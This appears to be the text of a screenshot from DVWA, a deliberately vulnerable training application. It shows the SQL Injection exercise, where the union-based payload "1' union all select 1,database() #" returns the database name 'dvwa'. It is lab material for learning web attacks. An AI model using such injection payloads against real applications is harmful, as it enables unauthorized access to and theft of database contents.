 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union all select 1,database() #
First name: admin
Surname: admin
ID: 1' union all select 1,database() #
First name: 1
Surname: dvwa